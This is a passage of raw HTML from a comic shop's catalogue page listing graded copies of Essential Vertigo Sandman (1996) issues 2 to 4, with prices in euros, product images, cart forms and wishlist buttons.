       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179961,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179961","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_187790"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-2-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-187790">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_2_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-187790 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-187790 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-187790 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-2-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   2 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="187790" data-price-box="product-id-187790">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-187790"                data-price-amount="7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   2 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/187790/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="187790">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":187790,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"187790","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_187791"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-2-8-0-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-187791">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_2_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-187791 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-187791 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-187791 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-2-8-0-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   2 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="187791" data-price-box="product-id-187791">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-187791"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   2 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/187791/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="187791">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":187791,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"187791","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179962"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-2-8-5-vf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179962">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_2.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;2&#x20;&#x28;8.5-VF&#x2B;&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-179962 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179962 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179962 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-2-8-5-vf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   2 (8.5-VF+) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179962" data-price-box="product-id-179962">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179962"                data-price-amount="8.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€8.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   2 (8.5-VF+) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179962/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179962">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179962,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179962","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82630"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-3-7-0-fvf-neil-gaiman.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82630">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_3_1.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;7.0-FVF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82630 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82630 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82630 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-3-7-0-fvf-neil-gaiman.html">
                                Essential Vertigo Sandman (1996) #   3 (7.0-FVF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82630" data-price-box="product-id-82630">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82630"                data-price-amount="6"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€6.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   3 (7.0-FVF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82630/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82630">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82630,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82630","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82632"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-3-8-0-vf.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82632">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_3.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;3&#x20;&#x28;8.0-VF&#x29;&#x20;Neil&#x20;Gaiman"/></span>
</span>
<style>.product-image-container-82632 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-82632 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-82632 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-3-8-0-vf.html">
                                Essential Vertigo Sandman (1996) #   3 (8.0-VF) Neil Gaiman                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="82632" data-price-box="product-id-82632">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-82632"                data-price-amount="7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   3 (8.0-VF) Neil Gaiman"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/82632/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="82632">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]~">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":82632,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"82632","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179968"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-4-6-0-fn-1799686-neil-gaiman-1st-lucifer-morningstar.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179968">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_4_6.0-fn_1799686_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;6.0-FN&#x29;&#x20;&#x28;1799686&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;Lucifer&#x20;Morningstar"/></span>
</span>
<style>.product-image-container-179968 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179968 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179968 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-4-6-0-fn-1799686-neil-gaiman-1st-lucifer-morningstar.html">
                                Essential Vertigo Sandman (1996) #   4 (6.0-FN) (1799686) Neil Gaiman, 1st Lucifer Morningstar                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179968" data-price-box="product-id-179968">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179968"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€30.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   4 (6.0-FN) (1799686)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179968/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179968">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179968,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179968","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_179967"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-4-8-0-vf-1799679-neil-gaiman-1st-lucifer-morningstar.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-179967">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_4_8.0-vf_1799679_.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Essential&#x20;Vertigo&#x20;Sandman&#x20;&#x28;1996&#x29;&#x20;&#x23;&#x20;&#x20;&#x20;4&#x20;&#x28;8.0-VF&#x29;&#x20;&#x28;1799679&#x29;&#x20;Neil&#x20;Gaiman,&#x20;1st&#x20;Lucifer&#x20;Morningstar"/></span>
</span>
<style>.product-image-container-179967 {
    width: 240px;
    height: auto;
    aspect-ratio: 240 / 300;
}
.product-image-container-179967 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-179967 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-4-8-0-vf-1799679-neil-gaiman-1st-lucifer-morningstar.html">
                                Essential Vertigo Sandman (1996) #   4 (8.0-VF) (1799679) Neil Gaiman, 1st Lucifer Morningstar                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="179967" data-price-box="product-id-179967">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-179967"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€40.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="Essential Vertigo Sandman (1996) #   4 (8.0-VF) (1799679)"
                                              action="https://www.houseofmcomics.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2/product/179967/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="179967">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64]">
                                            <input name="form_key" type="hidden" value="YMWqudyX2Dplff9P" />                                            <button type="submit"
                                                    title="Add&#x20;to&#x20;Cart"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.houseofmcomics.com\/wishlist\/index\/add\/","data":{"product":179967,"uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.houseofmcomics.com\/catalog\/product_compare\/add\/","data":{"product":"179967","uenc":"aHR0cHM6Ly93d3cuaG91c2VvZm1jb21pY3MuY29tL2RjLWNvbWljcy92ZXJ0aWdvL3NhbmRtYW4vZXNzZW50aWFsLXZlcnRpZ28tc2FuZG1hbi0xOTk2"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_82633"
                     data-container="product-grid">
                                                            <a href="https://www.houseofmcomics.com/essential-vertigo-sandman-1996-4-8-0-vf-826338-neil-gaiman-1st-lucifer-morningstar.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-82633">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.houseofmcomics.com/media/catalog/product/cache/ce5c05de4e5ae3ca12a17e72f75d5115/e/s/essential_vertigo_sandman_1996_4_8.0-vf_826338_.jpg"
            loading="lazy"
            width="240"
            height="300"
